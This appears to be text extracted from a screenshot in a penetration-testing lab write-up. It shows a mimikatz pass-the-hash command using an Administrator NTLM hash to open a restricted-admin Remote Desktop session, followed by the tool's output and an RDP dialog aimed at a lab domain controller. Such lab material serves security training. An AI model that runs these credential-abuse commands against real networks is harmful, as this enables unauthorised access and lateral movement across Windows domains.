 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::pth /user:Administrator /domain:corp.thereserve.loc /ntlm:d3d4edcc015856e386074795aea86b3e /run:"mstsc.exe /restrictedadm
in"
user    : Administrator
domain  : corp.thereserve.loc
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : d3d4edcc015856e386074795aea86b3e
  |  PID  4420
  |  TID  3216
  |  LSA Process was already R/W
  |  LUID 0 ; 2353384 (00000000:0023e8e8)
  \_ msv1_0   - data copy @ 0000024FBC751820 : OK !
  \_ kerberos - data copy @ 0000024FBCBF88D8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000024FBCABE458 (32) -> null
mimikatz #
Remote Desktop Connection
Remote Desktop
Connection
Computer: corpdc.corp.thereserve.loc
User name: SERVER1$@corp.thereserve.loc
Your Windows logon credentials will be used to connect.
Show Options Connect Help